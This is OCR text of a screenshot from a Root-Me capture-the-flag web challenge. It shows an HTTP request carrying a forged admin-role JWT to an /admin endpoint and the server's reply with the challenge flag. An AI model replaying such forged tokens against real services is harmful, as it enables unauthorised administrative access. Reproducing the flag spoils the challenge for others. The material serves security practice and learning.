 POST /web-serveur/ch59/admin HTTP/1.1
Host: challenge01.root-me.org
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Authorization: Bearer
eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4ifQ.ShHwc6DRicQBw6YD0bX1C_67Q
KDQsOY5jV4LbopVghG9cXID7Ij16Rm2DxDZoCy3A7YXQpU4npOJNM-It0gvmg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 4
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 12 Dec 2019 10:18:45 GMT
Content-Type: application/json
Content-Length: 75
Connection: close
{"result": "Congrats!! Here is your flag: PleaseUseAStrongSecretNextTime"}